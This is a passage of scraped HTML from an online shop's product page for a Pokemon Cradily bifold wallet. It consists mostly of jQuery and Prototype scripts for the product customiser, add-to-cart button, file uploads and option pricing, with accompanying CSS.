jQuery("#sticky_buy_it_now").prop('disabled', true);
jQuery("#addmetocart").trigger('click');
  });
    var imgelem = jQuery(".product-img-box .product-image a").html();
			 jQuery(".product-image-sticky .product-details .product-image").html(imgelem);
			  jQuery(".product-image-sticky .product-details .product-image .gallery-image.visible").attr('id',"image-main-sticky");
			 jQuery(".imagesticky_desk #imagesticky_desk_inner").html(imgelem);
			 jQuery(".imagesticky_desk #sticky_buy_it_now_desk").remove();
			  jQuery(".imagesticky_desk .desktop-sticky-product-price").remove();
			 jQuery(".imagesticky_desk").append('<button type="button" id="sticky_buy_it_now_desk" title="Add To Cart" class="button btn-cart" >Buy It Now</button> <div class="desktop-sticky-product-price"></div>');
    var pprice = jQuery(".price-info .price").html();
	 
   jQuery(".desktop-sticky-product-price").html(pprice+stock_label);
  	  
  
  
   
  jQuery(".camera_protector-link").colorbox({rel:'camera_protector-link'});
  jQuery(".case_stand-link").colorbox({rel:'case_stand-link'});
  jQuery(".charging_cable-link").colorbox({rel:'charging_cable-link'});
  jQuery(".glass_protector-link").colorbox({rel:'glass_protector-link'});
  jQuery(".privacy_protector-link").colorbox({rel:'privacy_protector-link'}); 
 
   });
  function finalizeimageaddtocart(thisss) {
  jQuery("#addtocart-load").addClass('show');
  jQuery("#addtocart-load").show();
    var Phone_Models_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
   var phomness_finalize = parseFloat(Phone_Models_finalize) - parseFloat(2);
    jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
	jQuery('.ui-wrapper.ui-draggable').addClass('layer-added');
	jQuery('#zoom1 .Phone_Model').addClass('layer-added');
    jQuery('#wrap').addClass('dropafter');
	jQuery(".mylink").remove(); jQuery('.diy_product_top').hide();  
	jQuery("#anothertext").remove();
	 
    jQuery(".ui-wrapper.ui-draggable.layer-added,#zoom1 img:nth-child(2)").hover(function(eventObj){
		 eventObj.preventDefault();
		 var PModels = jQuery("#zoom1 .Phone_Model").css("z-index");
		  var customlayer = parseFloat(PModels) - parseFloat(2);
		 var PModelsless = parseFloat(PModels) + parseFloat(2);
				   //jQuery('.Case_Color.overlay_custom').css('z-index',customlayer);
				     var Phone_ssModels_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
				   var PModelsles11s = parseFloat(Phone_ssModels_finalize) + 2;
				    jQuery('.ui-wrapper.ui-draggable').css('z-index',PModelsles11s);
					
					jQuery('#wrap').removeClass('dropafter');
				},function(eventO){
					  jQuery('#wrap').addClass('dropafter');
					  //jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
					   jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
				});
				jQuery(".ui-resizable-handle").addClass('hidemepls');
				 jQuery(".marker").addClass('hidemepls');
		    jQuery('.product-image-sticky .product-image').empty(); 
		    var stickyimage = new Image();
					 if(stickyimage){ 
						    stickyimage.id = "image-main-sticky";
						    jQuery('.product-image-sticky .product-image').append(stickyimage);
					  } 
			var $cz = jQuery('.product-image-sticky .product-image #image-main-sticky');		  
		 	var sel_image = document.getElementById("wrap");
				html2canvas(sel_image, {
				   logging: false,
				    useCORS: true}).then(function(canvas) {
			    $cz.attr('src', canvas.toDataURL("img/png"));
			 
			}); 
		   /*  if (jQuery(window).width() <= 768 && jQuery('.ui-draggable').length  ) {
				 jQuery("html, body").animate({
									scrollTop:  jQuery(".product-options-bottom").offset().top
								 }, 500);
			} 
				 */	 
		  if (jQuery(window).width() <= 768 ) {
							 jQuery(".product-image-sticky .product-image").css("visibility","visible");
						 }
      addmetocartplease(thisss);
 }
  function finalizeimage() {
	//  alert('finalizeimage')	;
    var Phone_Models_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
	//var Case_Color_Customs_finalize = jQuery("#zoom1 .Case_Color.overlay_custom").css("z-index");
	//var Case_Color_Custom_addeds_finalize = parseFloat(Phone_Models_finalize) - parseFloat(1);
	var phomness_finalize = parseFloat(Phone_Models_finalize) - parseFloat(2);
//alert(Phone_Models + '  ' + phomness)	;
    jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
	jQuery('.ui-wrapper.ui-draggable').addClass('layer-added');
	jQuery('#zoom1 .Phone_Model').addClass('layer-added');
    //jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
    jQuery('#wrap').addClass('dropafter');
	jQuery(".mylink").remove(); jQuery('.diy_product_top').hide();  
	jQuery("#anothertext").remove();
	 
    jQuery(".ui-wrapper.ui-draggable.layer-added,#zoom1 img:nth-child(2)").hover(function(eventObj){
		 eventObj.preventDefault();
		 var PModels = jQuery("#zoom1 .Phone_Model").css("z-index");
		  var customlayer = parseFloat(PModels) - parseFloat(2);
		 var PModelsless = parseFloat(PModels) + parseFloat(2);
				   //jQuery('.Case_Color.overlay_custom').css('z-index',customlayer);
				     var Phone_ssModels_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
				   var PModelsles11s = parseFloat(Phone_ssModels_finalize) + 2;
				    jQuery('.ui-wrapper.ui-draggable').css('z-index',PModelsles11s);
					
					jQuery('#wrap').removeClass('dropafter');
				},function(eventO){
					  jQuery('#wrap').addClass('dropafter');
					  //jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
					   jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
				});
				jQuery(".ui-resizable-handle").addClass('hidemepls');
				 jQuery(".marker").addClass('hidemepls');
		    jQuery('.product-image-sticky .product-image').empty(); 
		    var stickyimage = new Image();
					 if(stickyimage){ 
						    stickyimage.id = "image-main-sticky";
						    jQuery('.product-image-sticky .product-image').append(stickyimage);
					  } 
			var $cz = jQuery('.product-image-sticky .product-image #image-main-sticky');		  
		 	var sel_image = document.getElementById("wrap");
				html2canvas(sel_image, {
				   logging: false,
				    useCORS: true}).then(function(canvas) {
			    $cz.attr('src', canvas.toDataURL("img/png"));
			 
			}); 
		    if (jQuery(window).width() <= 768 && jQuery('.ui-draggable').length  ) {
				 /* jQuery("html, body").animate({
									scrollTop:  jQuery(".product-options-bottom").offset().top
								 }, 500); */
			} 
					 if (jQuery(window).width() <= 768 ) {
							 jQuery(".product-image-sticky .product-image").css("visibility","visible");
						 }
 }
 function finalizeimagewithoutscroll() {
	//   alert('finalizeimagewithoutscroll')	;
    var Phone_Models_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
	//var Case_Color_Customs_finalize = jQuery("#zoom1 .Case_Color.overlay_custom").css("z-index");
	//var Case_Color_Custom_addeds_finalize = parseFloat(Phone_Models_finalize) - parseFloat(1);
	var phomness_finalize = parseFloat(Phone_Models_finalize) - parseFloat(2);
    jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
	jQuery('.ui-wrapper.ui-draggable').addClass('layer-added');
	jQuery('#zoom1 .Phone_Model').addClass('layer-added');
    //jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
    jQuery('#wrap').addClass('dropafter');
	jQuery(".mylink").remove(); jQuery('.diy_product_top').hide();  
	jQuery("#anothertext").remove();
	 
    jQuery(".ui-wrapper.ui-draggable.layer-added,#zoom1 img:nth-child(2)").hover(function(eventObj){
		 eventObj.preventDefault();
		 var PModels = jQuery("#zoom1 .Phone_Model").css("z-index");
		  var customlayer = parseFloat(PModels) - parseFloat(2);
		 var PModelsless = parseFloat(PModels) + parseFloat(2);
				   //jQuery('.Case_Color.overlay_custom').css('z-index',customlayer);
				     var Phone_ssModels_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
				   var PModelsles11s = parseFloat(Phone_ssModels_finalize) + 2;
				    jQuery('.ui-wrapper.ui-draggable').css('z-index',PModelsles11s);
					
					jQuery('#wrap').removeClass('dropafter');
				},function(eventO){
					  jQuery('#wrap').addClass('dropafter');
					 // jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
					   jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
				});
				jQuery(".ui-resizable-handle").addClass('hidemepls');
				 jQuery(".marker").addClass('hidemepls');
		    jQuery('.product-image-sticky .product-image').empty(); 
		    var stickyimage = new Image();
					 if(stickyimage){ 
						    stickyimage.id = "image-main-sticky";
						    jQuery('.product-image-sticky .product-image').append(stickyimage);
					  } 
			var $cz = jQuery('.product-image-sticky .product-image #image-main-sticky');		  
		 	var sel_image = document.getElementById("wrap");
				html2canvas(sel_image, {
				  
				    logging: false,
					 useCORS: true}).then(function(canvas) {
			    $cz.attr('src', canvas.toDataURL("img/png"));
			 
			}); 
		 /* if (jQuery(window).width() <= 768 ) {
							 jQuery(".product-image-sticky .product-image").css("visibility","visible");
						 } */
 }
  function finalizeimageformobilehidesticky() {
	 //   alert('finalizeimageformobilehidesticky')	;
 	var Phone_Models_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
	//var Case_Color_Customs_finalize = jQuery("#zoom1 .Case_Color.overlay_custom").css("z-index");
	//var Case_Color_Custom_addeds_finalize = parseFloat(Phone_Models_finalize) - parseFloat(1);
	var phomness_finalize = parseFloat(Phone_Models_finalize) - parseFloat(2);
    jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
	jQuery('.ui-wrapper.ui-draggable').addClass('layer-added');
	jQuery('#zoom1 .Phone_Model').addClass('layer-added');
   // jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
    jQuery('#wrap').addClass('dropafter');
    jQuery(".ui-wrapper.ui-draggable.layer-added,#zoom1 img:nth-child(2)").hover(function(eventObj){
		 eventObj.preventDefault();
		 var PModels = jQuery("#zoom1 .Phone_Model").css("z-index");
		  var customlayer = parseFloat(PModels) - parseFloat(2);
		 var PModelsless = parseFloat(PModels) + parseFloat(2);
				  // jQuery('.Case_Color.overlay_custom').css('z-index',customlayer);
				     var Phone_ssModels_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
				   var PModelsles11s = parseFloat(Phone_ssModels_finalize) + 2;
				    jQuery('.ui-wrapper.ui-draggable').css('z-index',PModelsles11s);
					
					jQuery('#wrap').removeClass('dropafter');
				},function(eventO){
					  jQuery('#wrap').addClass('dropafter');
					 // jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
					   jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
				});
				jQuery(".ui-resizable-handle").addClass('hidemepls');
				 jQuery(".marker").addClass('hidemepls');
		    jQuery('.product-image-sticky .product-image').empty(); 
		    var stickyimage = new Image();
					 if(stickyimage){ 
						    stickyimage.id = "image-main-sticky";
						    jQuery('.product-image-sticky .product-image').append(stickyimage);
					  } 
			var $cz = jQuery('.product-image-sticky .product-image #image-main-sticky');		  
		 	var sel_image = document.getElementById("wrap");
				html2canvas(sel_image, {
				 
				    logging: false,
				   useCORS: true}).then(function(canvas) {
			    $cz.attr('src', canvas.toDataURL("img/png"));
			 
			}); 
		 /* if (jQuery(window).width() < 768 ) {
				 jQuery(".product-image-sticky .product-image").css("visibility","visible");
			 }  */
 }
  function finalizeimageformobilesticky() {
	 // alert('finalizeimageformobilesticky')	;
	var Phone_Models_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
	//var Case_Color_Customs_finalize = jQuery("#zoom1 .Case_Color.overlay_custom").css("z-index");
	//var Case_Color_Custom_addeds_finalize = parseFloat(Phone_Models_finalize) - parseFloat(1);
	var phomness_finalize = parseFloat(Phone_Models_finalize) - parseFloat(2);
    jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
	jQuery('.ui-wrapper.ui-draggable').addClass('layer-added');
	jQuery('#zoom1 .Phone_Model').addClass('layer-added');
   // jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
    jQuery('#wrap').addClass('dropafter');
    jQuery(".ui-wrapper.ui-draggable.layer-added,#zoom1 img:nth-child(2)").hover(function(eventObj){
		 eventObj.preventDefault();
		 var PModels = jQuery("#zoom1 .Phone_Model").css("z-index");
		  var customlayer = parseFloat(PModels) - parseFloat(2);
		 var PModelsless = parseFloat(PModels) + parseFloat(2);
				  // jQuery('.Case_Color.overlay_custom').css('z-index',customlayer);
				     var Phone_ssModels_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
				   var PModelsles11s = parseFloat(Phone_ssModels_finalize) + 2;
				    jQuery('.ui-wrapper.ui-draggable').css('z-index',PModelsles11s);
					
					jQuery('#wrap').removeClass('dropafter');
				},function(eventO){
					  jQuery('#wrap').addClass('dropafter');
					///  jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
					   jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
				});
				jQuery(".ui-resizable-handle").addClass('hidemepls');
				 jQuery(".marker").addClass('hidemepls');
		    jQuery('.product-image-sticky .product-image').empty(); 
		    var stickyimage = new Image();
					 if(stickyimage){ 
						    stickyimage.id = "image-main-sticky";
						    jQuery('.product-image-sticky .product-image').append(stickyimage);
					  } 
			var $cz = jQuery('.product-image-sticky .product-image #image-main-sticky');		  
		 	var sel_image = document.getElementById("wrap");
				html2canvas(sel_image, {
				 
				    logging: false,
				 useCORS: true}).then(function(canvas) {
			    $cz.attr('src', canvas.toDataURL("img/png"));
			 
			}); 
		  if (jQuery(window).width() <= 768 ) {
				 jQuery(".product-image-sticky .product-image").css("visibility","visible");
			 }  	  
 }
  function finalizeimageDesk() {  
// alert("finalizeimageDesk(");
    jQuery('.ui-wrapper.ui-draggable').removeClass('layer-added');
	jQuery('.ui-wrapper.ui-draggable').addClass('new-layer-added');
	jQuery('#zoom1 .Phone_Model').addClass('new-layer-added');
	 
	jQuery('#zoom1 .Phone_Model').removeClass('layer-added');
     var Phone_Models_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
	 var equalsecondimage = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
	var lessequal = jQuery("#zoom1 #image-main").next("img").css("z-index") - parseFloat(1); 
	jQuery('.ui-wrapper.ui-draggable').css('z-index',lessequal);
    var phomness_finalize = parseFloat(Phone_Models_finalize) - parseFloat(2);
	 var customlayer = parseFloat(Phone_Models_finalize) - parseFloat(1);
	  var PModelsless = parseFloat(Phone_Models_finalize) + parseFloat(2);
	  
	  var uiwrapper = parseFloat(Phone_Models_finalize) - parseFloat(2);
	jQuery(".mylink").remove(); 
     jQuery('#wrap').addClass('dropafter');
        jQuery(".ui-wrapper.ui-draggable.new-layer-added,#zoom1 img:nth-child(2)").mousemove(function(eventObj)
	     { 
		   eventObj.preventDefault();
		    var Phone_ssModels_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
				   var PModelsles11s = parseFloat(Phone_ssModels_finalize) + 2;
				    jQuery('.ui-wrapper.ui-draggable').css('z-index',PModelsles11s);

					jQuery('#wrap').removeClass('dropafter');
					 
       });
      jQuery("#zoom1 img:nth-child(2)").hover(function(eventObj)
	    { 
		 eventObj.preventDefault();
		 jQuery(".ui-wrapper.ui-draggable.new-layer-added").attr('disabled', 'disabled' ); 
		 jQuery(".ui-wrapper.ui-draggable.new-layer-added #resizable_and_dragable").attr('disabled', 'disabled' );  	 	
		 jQuery("#zoom1 .Phone_Model.new-layer-added").attr('disabled', 'disabled' );
		 if(jQuery('.ui-draggable').length){
		   jQuery("#usernotice").text("Click to update the image"); 
		 }
		  return false;
       },function(eventO){  
				 eventO.preventDefault();
		    	 jQuery(".ui-wrapper.ui-draggable.new-layer-added").removeAttr('Disabled');
				 jQuery(".ui-wrapper.ui-draggable.new-layer-added #resizable_and_dragable").removeAttr('Disabled');
				 jQuery("#zoom1 .Phone_Model.new-layer-added").removeAttr('Disabled');
				  jQuery('#wrap').addClass('dropafter');
				    var lessequal = jQuery("#zoom1 #image-main").next("img").css("z-index") - parseFloat(1); 
					   jQuery('.ui-wrapper.ui-draggable.new-layer-added').css('z-index',lessequal);
					   console.log("890 mouseoout " + uiwrapper);
					   jQuery("#usernotice").css("visibility","hidden");
					   return false;
				 });
				 
				 
				jQuery(".ui-wrapper.ui-draggable.new-layer-added").mouseover(function(eventObj){
					  eventObj.preventDefault();
					 jQuery(".ui-wrapper.ui-draggable.new-layer-added").attr('disabled', 'disabled' ); 
					 jQuery(".ui-wrapper.ui-draggable.new-layer-added #resizable_and_dragable").attr('disabled', 'disabled' );  	 	
					 jQuery("#zoom1 .Phone_Model.new-layer-added").attr('disabled', 'disabled' );
					jQuery("#usernotice").text("Click to update the image"); 
					     var Phone_Models_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
						var PModelslessssss = parseFloat(Phone_Models_finalize) + parseFloat(2);
						  jQuery('.ui-wrapper.ui-draggable').css('z-index',PModelslessssss);
					 return false;
				});

				jQuery(".ui-wrapper.ui-draggable.new-layer-added").mouseleave(function(eventO){
					   eventO.preventDefault();
						jQuery(".ui-wrapper.ui-draggable.new-layer-added").removeAttr('Disabled');
						jQuery(".ui-wrapper.ui-draggable.new-layer-added #resizable_and_dragable").removeAttr('Disabled');
						jQuery("#zoom1 .Phone_Model.new-layer-added").removeAttr('Disabled');
						jQuery('#wrap').addClass('dropafter');
					    var lessequal = jQuery("#zoom1 #image-main").next("img").css("z-index") - parseFloat(1); 
						    jQuery('.ui-wrapper.ui-draggable.new-layer-added').css('z-index',lessequal);
						   jQuery("#usernotice").css("visibility","hidden");
						   return false;					
				});
	  jQuery(".ui-resizable-handle").addClass('hidemepls');
	  jQuery(".marker").addClass('hidemepls');
	  jQuery("#usernotice").css("visibility","hidden");
  }
 function openaddonpopup(linkname){
	  jQuery("."+linkname +":first" ).trigger("click");
 }
  function openaddonpopupmobile(linkname){
	  
	  jQuery("#cboxClose").trigger('click');
	  jQuery(".mmobile ."+linkname +":first").trigger("click");
	   jQuery("#cboxClose").trigger('click');
 }
 jQuery(".lightboxed--frame.lightboxed--active,#lightboxed--content").click(function(){
	 jQuery("#lightboxed--bttn_close").trigger('click'); 
 });
</script>

<style>
.add-to-cart-buttons{position:relative}
div#loading_me {
       position: absolute;
    width: 70px;
    height: 70px;
    float: left;
    left: 27%;
    z-index: 999999;
    top: 0;
    text-align: center;
}
 div#loading_me.visibleme img{width:100%;}
div#loading_me.visibleme{display:block !important}
#myBtn small {
    font-size: 17px;
    line-height: 37px;color: #000; 
}
.tipsimg{    float: left;
    width: 15px;
    margin-right: 7px;}
#myBtn .tipsimg{margin-top: 5px;}	
/* The Modal (background) */
.modal {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 99999999; /* Sit on top */
  padding-top: 100px; /* Location of the box */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}

/* Modal Content */
.modal-content {
  background-color: #fefefe;
  margin: auto;
  padding: 20px;
  border: 1px solid #888;
  width: 70%;position: relative;
}
span.usernotice {
    width: 100%;
    text-align: center;
    clear: left;
    margin: 0 auto;
    display: block;
}
 
 @media only screen and (max-width: 769px){ 
 .modal-content { width: 80%;}
 span.usernotice{display:none !important}
 }
/* The Close Button */
.close {
    color: #aaaaaa;
    float: right;
    font-size: 28px;
    font-weight: bold;
    top: -10px;
    position: absolute;
    right: 9px;
}

.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}
#myBtn{    cursor: pointer;
    font-weight: bold;
    font-size: 17px;
    text-align: center;
    margin: 0 auto;
    float: none;
    width: max-content;}
	
 </style>
	
 

 <div id="refreshBtn" style="display:none;">Refresh Page</div>
	  <!-- The Modal -->
<div id="refreshpage" class="modal">

  <!-- Modal content -->
  <div class="modal-content">
    <span class="close closeit closeitpl">&times;</span>
	<br/>
	<br/>
	 Please refresh the page to rebuild your product	 <br/>
	<br/>
	<br/>
  </div>

</div>
<style>
@media only screen and (max-width: 769px){
.product-options-bottom{clear:both}
}

</style>

<style>
.m_Add_On.option .options-list li{display:block !important}
ul#additionalCarousal {
  width: 250px;
     margin: 49px auto 0 auto;
    float: none;
}
ul#additionalCarousal.top-products .owl-nav{top: 10px;}
			
	.diy_additional_images.desktop.simple_more_images{display:none;}
	</style>
 <script type="text/javascript">
   jQuery(document).ready(function(){  
      
				   					
					  jQuery(".simple-image-link").colorbox({rel:'simple-image-link', title: function() {
						   	if(this.title.length >= 60){
							 jQuery("#cboxTitle").addClass('higherchar');
							} 
				       }});  
						 	}); 
					 
</script> 
 <script>jQuery('body').on('click', '#lightboxed--bttn_close', function() { 
     jQuery('#cboxClose').trigger('click');
     });
	</script>
	
<script>	
 jQuery('document').ready(function(){
 if(jQuery('#additional_types.ddesktop ul li').length > 5) {
	if (jQuery(window).width() > 768) {
		jQuery('#additional_types.ddesktop').addClass('slideradd');
	 jQuery('#additional_types.ddesktop ul').addClass('owl-carousel top-products');	
	jQuery('#additional_types.ddesktop ul ').owlCarousel({
    item:5,
	loop: false,
    rewind: true,
    nav: true,
	responsiveClass:true, responsive:{ 0:{ items:1, }, 600:{ items:3 }, 1100:{ items:5, } },
    navText: ["<img src='/skin/frontend/rwd/default/images/Icon-left.png'  alt=''>","<img src='/skin/frontend/rwd/default/images/Icon-right.png'  alt=''>"]
    
});
	}
 }
 });
</script>	
				  <div class="product-name ">
                    <h1>Pokemon Cradily Bifold Wallet - Cradily Character Series Art</h1>
                </div>
            </div>

            <div class="product-shop  custompro"> 
                <div class="product-name ">
                    <span class="h1">Pokemon Cradily Bifold Wallet - Cradily Character Series Art</span>
                </div>
				
				          

                <!--div class="extra-info">
                                                    <p class="availability in-stock">
            <span class="label">Availability:</span>
            <span class="value">In stock</span>
        </p>
                    </div-->

                
                

 

                
                                    
<div class="product-options" id="product-options-wrapper">
    <script type="text/javascript">
//<![CDATA[
var DateOption = Class.create({

    getDaysInMonth: function(month, year)
    {
        var curDate = new Date();
        if (!month) {
            month = curDate.getMonth();
        }
        if (2 == month && !year) { // leap year assumption for unknown year
            return 29;
        }
        if (!year) {
            year = curDate.getFullYear();
        }
        return 32 - new Date(year, month - 1, 32).getDate();
    },

    reloadMonth: function(event)
    {
        var selectEl = event.findElement();
        var idParts = selectEl.id.split("_");
        if (idParts.length != 3) {
            return false;
        }
        var optionIdPrefix = idParts[0] + "_" + idParts[1];
        var month = parseInt($(optionIdPrefix + "_month").value);
        var year = parseInt($(optionIdPrefix + "_year").value);
        var dayEl = $(optionIdPrefix + "_day");

        var days = this.getDaysInMonth(month, year);

        //remove days
        for (var i = dayEl.options.length - 1; i >= 0; i--) {
            if (dayEl.options[i].value > days) {
                dayEl.remove(dayEl.options[i].index);
            }
        }

        // add days
        var lastDay = parseInt(dayEl.options[dayEl.options.length-1].value);
        for (i = lastDay + 1; i <= days; i++) {
            this.addOption(dayEl, i, i);
        }
    },

    addOption: function(select, text, value)
    {
        var option = document.createElement('OPTION');
        option.value = value;
        option.text = text;

        if (select.options.add) {
            select.options.add(option);
        } else {
            select.appendChild(option);
        }
    }
});
dateOption = new DateOption();
//]]>
</script>
    <style type="text/css">
        .option div.container-swatch-color {
            display:inline-block;
            width:70px; 
            height:70px;
        } 
  
@media only screen and (max-width:767px){
	 .option li.swatch a img {
            width:70px; 
            height:70px;
        } 
	 .option div.container-swatch-color {
            display:inline-block;
            width:70px; 
            height:70px;
        } 
}		
    </style>
    <!--[if lte IE 7]>
        <style type="text/css">
            .option li.swatch {float:left;}
        </style>
    <![endif]-->
    <script type="text/javascript">
	function load123456iamge()
	{
		 
		jQuery(".overlay_image_123456").show();
	}
        //<![CDATA[
        var optionFileUpload = {
            productForm : $('product_addtocart_form'),
            formAction : '',
            formElements : {},
            upload : function(element){
                this.formElements = this.productForm.getElementsBySelector('input', 'select', 'textarea', 'button');
                this.removeRequire(element.readAttribute('id').sub('option_', ''));

                template = '<iframe id="upload_target" name="upload_target" style="width:0; height:0; border:0;"><\/iframe>';

                Element.insert($('option_'+element.readAttribute('id').sub('option_', '')+'_uploaded_file'), {after: template});

                this.formAction = this.productForm.action;
                this.productForm.action = 'https://www.shirtchic.com/catalog/product/upload/option_id/'+element.readAttribute('id').sub('option_', '');
                this.productForm.target = 'upload_target';
                this.productForm.submit();
                this.productForm.target = '';
                this.productForm.action = this.formAction;
            },
            removeRequire: function(skipElementId){
                for(var i=0; i<this.formElements.length; i++){
                    if (this.formElements[i].readAttribute('id') != 'option_'+skipElementId+'_file' && this.formElements[i].type != 'button') {
                        this.formElements[i].disabled='disabled';
                    }
                }
            },
            addRequire: function(skipElementId){
                for(var i=0; i<this.formElements.length; i++){
                    if (this.formElements[i].readAttribute('name') != 'options_'+skipElementId+'_file' && this.formElements[i].type != 'button') {
                        this.formElements[i].disabled='';
                    }
                }
            },
            uploadCallback: function(data){
                this.addRequire(data.optionId);
                $('upload_target').remove();

                if (data.error) {

                } else {
                    $('option_'+data.optionId+'_uploaded_file').value = data.fileName;
                    $('option_'+data.optionId+'_file').value = '';
                    $('option_'+data.optionId+'_file').hide();
                    $('option_'+data.optionId+'').hide();
                    template = '<div id="option_'+data.optionId+'_file_box"><a href="#"><img src="var/options/'+data.fileName+'"><\/a><a href="#" onclick="optionFileUpload.removeFile('+data.optionId+')">Remove file<\/a>';

                    Element.insert($('option_'+data.optionId+'_uploaded_file'), {after: template});
                }
            },
            removeFile: function(optionId) {
                $('option_'+optionId+'_uploaded_file').value= '';
                $('option_'+optionId+'_file').show();
                $('option_'+optionId+'').show();

                $('option_'+optionId+'_file_box').remove();
            }
        };
        
        var optionTextCounter = {
            count : function(field,cntfield,maxlimit){
                if (field.value.length > maxlimit){
                    field.value = field.value.substring(0, maxlimit);
                } else {
                    cntfield.innerHTML = maxlimit - field.value.length;
                }
            }
        };
        
        Product.Options = Class.create();
        Product.Options.prototype = {
            initialize : function(config){
                this.config = config;
                this.reloadPrice();
            },
            taxOptions: [],
            productTax: false,
            getProductQty: function() {
                var qty = 1;
                if ($('qty') && !isNaN(parseInt($('qty').getValue()))) {
                    var qty = parseInt($('qty').getValue());
                    if (qty <= 0) qty = 1;
                }
                return qty;
            },
            getProductPriceByQty: function() {
                if (this.productTax===false) this.productTax = optionsPrice.currentTax;
                
                var prQty = this.getProductQty();
                var prPrice = 24.99;
                                return prPrice;
            },
            getOptionPriceByQty: function(opConfig, opQty, optionId, valueId, price) {
                var opPrice = parseFloat(opConfig['price']);
                var minQty  = parseFloat(opConfig['min_qty']);
                if (opConfig['price_type']=='percent' && opPrice!=0) {
                    opPrice = this.getProductPriceByQty() * (opPrice/100);
                } else if (opConfig['price_type']=='optperc' && opPrice!=0) {
                                            opPrice = (this.getProductPriceByQty() + price) * (opPrice/100);
                                    }
                var prQty = this.getProductQty();
                if (isNaN(opQty)) opQty = 1;

                if (opQty < minQty) {
                    opQty = minQty;
                }

                opPrice = this.getOptionTierPrice(opConfig, prQty, opQty, optionId, opPrice);
                /**/
                var totalOpPrice = opPrice * opQty;
                if (this.config[optionId]['is_onetime']==0) {
                    totalOpPrice = totalOpPrice * prQty;
                } else {
                    totalOpPrice = opPrice;
                }
                
                if (totalOpPrice>0 && typeof(opConfig['tax'])!='undefined') {
                    this.taxOptions.push([opConfig['tax'], totalOpPrice]);
                }
                return totalOpPrice;
            },
            setOptionPrice: function() {
                var optionCurrentPriceContainers = $$('.option_current_price');
                for (i=0; i < optionCurrentPriceContainers.length; i++) {
                    var currentOptionId = optionCurrentPriceContainers[i].id.substring(21);
                    optionCurrentPriceContainers[i].innerHTML = '$' + parseFloat($('value_option_'+currentOptionId).value).toFixed(2);
                }
            },
            getOptionTierPrice: function(opConfig, prQty, opQty, optionId, oldPrice) {
                                    return oldPrice;
                            },
            getOldOptionPriceByQty: function(opConfig, opQty, optionId) {
                if (opConfig['old_price']>0) {
                    var opPrice = parseFloat(opConfig['old_price']);
                } else {
                    var opPrice = parseFloat(opConfig['price']);
                }
                if (opConfig['price_type']=='percent' && opPrice!=0) {
                    opPrice = 24.99 * (opPrice/100);
                }
                var prQty = this.getProductQty();
                if (isNaN(opQty)) opQty = 1;
                if (this.config[optionId]['is_onetime']==0) return opPrice * prQty * opQty;
                return opPrice * opQty;
            },
                        reloadOptionTierPriceBlock: function(el){
                        },
            reloadOptionPriceToTierPrice: function(el) {
                        },
            reloadTooltip: function(el){
                var optionId = 0;
                el.name.sub(/[0-9]+/, function(match){
                    optionId = match[0];
                });
                if (!optionId) return false;
                
                var tooltip = $('select_description_' + optionId);
                if (!tooltip) return false;
                
                var description = '';
                if (el.options) {
                    $A(el.options).each(function(selectOption){
                        if (selectOption.selected && typeof(this.config[optionId][selectOption.value])!='undefined') {
                            description = this.config[optionId][selectOption.value].description;
                        }
                    }.bind(this));
                }
                
                if (description) {
                    if (tooltip.style.display=='none') {
                        tooltip.show();
                        var elWidth = el.getWidth() - tooltip.getWidth() - 6;
                        if (elWidth>10) el.style.width = elWidth + 'px';
                    }
                    new Tagtip('select_description_' + optionId, description, {align: 'rightMiddle'});
                    
                } else {
                    if (tooltip.style.display!='none') {
                        var elWidth = el.getWidth();
                        if (elWidth>10) {
                            elWidth = elWidth + tooltip.getWidth() + 6;
                            el.style.width = elWidth + 'px';
                        }
                        tooltip.hide();
                    }
                }
                
            },
            reloadPrice: function() {
                this.taxOptions = [];
                var price = 0;
                var oldPrice = 0;
                var unitPrice = 0;
                var config = this.config;
                var skipIds = [];
                $$('.product-custom-option').each(function(element){
                    var optionId = 0;
                    element.name.sub(/[0-9]+/, function(match){
                        optionId = match[0];
                    });
                    if (config[optionId] && !element.disabled) {
                        var configOptions = config[optionId];
                        
                        if (element.type == 'radio') {
                            this.reloadOptionTierPriceBlock(element);
